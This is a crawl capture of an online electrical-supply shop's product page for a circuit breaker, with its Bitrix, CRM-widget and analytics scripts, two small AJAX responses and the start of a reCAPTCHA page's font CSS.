			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('149229','BASE');
	</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "149229",
			PARENT_ID: "149229"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
						if( $('.stores_tab').length ){
				$.ajax({
					type:"POST",
					url:arOptimusOptions['SITE_DIR']+"ajax/productStoreAmount.php",
					data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':149229,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'неНаличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'Y','USER_FIELDS':['',''],'FIELDS':['',''],'STORES':[]},
					success: function(data){
						var arSearch=parseUrlQuery();
						$('.tabs_content .stores_tab > div:eq(1)').html(data);
						if("oid" in arSearch)
							$('.stores_tab > div:eq(1) .sku_stores_'+arSearch.oid).show();
						else
							$('.stores_tab > div:eq(1) > div:first').show();
					}
				});
			}
		})
		
	);
</script>
<script>
	BX.addCustomEvent(window, "onAjaxSuccess", function(){
		var arAjaxPageData = {'TITLE':'City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В','WINDOW_TITLE':'Купить City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В  - ГарантКомплект','NAV_CHAIN':'<div class=\"breadcrumbs\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/oborudovanie_nizkovoltnoe/\" itemprop=\"item\"><span itemprop=\"name\">Оборудование низковольтное<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a href=\"/catalog/kabelno_provodnikovaya_produktsiya/\">Кабельно-проводниковая продукция<\/a><a href=\"/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/\">Изделия для прокладки кабеля и электромонтажа<\/a><a href=\"/catalog/svetotekhnicheskie_izdeliya/\">Светотехнические изделия<\/a><a href=\"/catalog/laboratornoe_oborudovanie/\">Лабораторное оборудование<\/a><a href=\"/catalog/khimicheskaya_produktsiya/\">Химическая продукция<\/a><a href=\"/catalog/izdeliya_elektroustanovochnye/\">Изделия электроустановочные<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/\">Оборудование низковольтное<\/a><a href=\"/catalog/shchitovoe_oborudovanie/\">Щитовое оборудование<\/a><a href=\"/catalog/pribory_obogreva_i_ventilyatsii/\">Приборы обогрева и вентиляции<\/a><a href=\"/catalog/instrument_osnastka_i_sredstva_zashchity/\">Инструмент, оснастка и средства защиты<\/a><a href=\"/catalog/spetsodezhda_i_siz/\">Спецодежда и СИЗ<\/a><a href=\"/catalog/avtomatizatsiya_kip/\">Автоматизация, КИП<\/a><a href=\"/catalog/oborudovanie_6_10kv/\">Оборудование 6-10кВ<\/a><a href=\"/catalog/sistemy_bezopasnosti/\">Системы безопасности<\/a><a href=\"/catalog/telekommunikatsionnoe_oborudovanie_i_sks/\">Телекоммуникационное оборудование и СКС<\/a><a href=\"/catalog/metizy_i_stroitelnyy_krepezh/\">Метизы и строительный крепеж<\/a><a href=\"/catalog/inzhenernaya_santekhnika/\">Инженерная сантехника<\/a><a href=\"/catalog/zapornaya_i_reguliruyushchaya_armatura/\">Запорная и регулирующая арматура<\/a><a href=\"/catalog/nasosy_baki_i_emkosti/\">Насосы, баки и емкости<\/a><a href=\"/catalog/lkp_novye_tovary/\">ЛКП Новые товары<\/a><a href=\"/catalog/katalog_partnerov/\">Каталог Партнеров<\/a><a href=\"/catalog/soputstvuyushchie_tovary/\">Сопутствующие товары<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/\" itemprop=\"item\"><span itemprop=\"name\">Аппараты защиты<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/\">Аппараты защиты<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/\">Пускатели, контакторы и аксессуары к ним<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/\">Рубильники, разъединители, выключатели нагрузки<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/\">Счетчики электроэнергии<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/\">Кнопки, кнопочные посты, переключатели, светосигнальная аппаратура<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/\">Приборы контроля и сигнализации<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/\">Устройства управления электродвигателями<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/\">Электродвигатели, насосы, крановое оборудование<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/\">Устройства электропитания<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/\">Трансформаторы низковольтные<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/\">Приборы измерительные<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/\">Комплектные низковольтные устройства (НКУ)<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/\">Специальное оборудование<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_4\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/\" itemprop=\"item\"><span itemprop=\"name\">Автоматические выключатели<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"5\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/\">Автоматические выключатели<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/differentsialnaya_zashchita_uzo_differentsialnye_bloki/\">Дифференциальная защита: УЗО, дифференциальные блоки<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ogranichiteli_impulsnogo_perenapryazheniya/\">Ограничители импульсного перенапряжения<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroysta_zashchity_ot_iskreniya/\">Устройста защиты от искрения<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_zashchity_na_osnove_predokhraniteley/\">Устройства защиты на основе предохранителей<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/ustroystva_molniezashchity/\">Устройства молниезащиты<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/vspomogatelnye_elementy_i_aksessuary_k_ustroystvam_zashchity/\">Вспомогательные элементы и аксессуары к устройствам защиты<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/dvukhpolyusnye_avtomaticheskie_vyklyuchateli/\">Двухполюсные автоматические выключатели<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/odnopolyusnye_avtomaticheskie_vyklyuchateli/\">Однополюсные автоматические выключатели<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_5\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/\" itemprop=\"item\"><span itemprop=\"name\">Автоматические выключатели в модульном исполнении<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"6\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_differentsialnogo_toka/\">Автоматические выключатели дифференциального тока<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_litom_korpuse/\">Автоматические выключатели в литом корпусе<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_vozdushnye/\">Автоматические выключатели воздушные<\/a><a href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_dlya_zashchity_elektrodvigateley_motor_avtomaty/\">Автоматические выключатели для защиты электродвигателей (мотор-автоматы)<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><span class=\"\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/\" itemprop=\"item\" /><span itemprop=\"name\">City9 Set Автоматический выключатель (АВ) С 10А 2P 4.5kA 230В<\/span><meta itemprop=\"position\" content=\"7\"><\/span><\/div>'};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}
		
		if (arAjaxPageData.TITLE)
			BX.ajax.UpdatePageTitle(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
			BX.ajax.UpdateWindowTitle(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE);
		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail .tabs_section .tabs_content .form.inline input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
		// top.BX.ajax.UpdatePageData(arAjaxPageData);
	});
</script>


<script>
							function jsPriceFormat(_number){
					BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2022-09-06 16:41:11','MODIFIED_BY':'1','TIMESTAMP_X':'2022-09-06 16:57:11','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
					return BX.Currency.currencyFormat(_number, 'RUB', true);
				}
					</script><script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
																			});
		</script><script>
            (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://b24.sts-kabel.ru/upload/crm/site_button/loader_3_13g28g.js');
        </script><script src="/local/templates/aspro_optimus_custom/js/swiper-bundle.min.js"></script><script src="/local/templates/aspro_optimus_custom/js/custom.js"></script><script src="//cdn.callibri.ru/callibri.js" defer></script><script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(82593181, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gk-company.ru/ajax/goals.php
body_size: -46
content:
{"BRAND":"","PRICE":"","SHOP_NAME":"\u0413\u0430\u0440\u0430\u043d\u0442\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gk-company.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -31
content:
		<script>
		BX.ready(function () {
			BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1474301001']);
		});
		</script>
		

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdfMsqAAAAAOEoQjX7Rw1UBQb7KQysQ3zh8-Ng&co=aHR0cHM6Ly9nay1jb21wYW55LnJ1OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rahv0kjl8utt
body_size: 49005
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
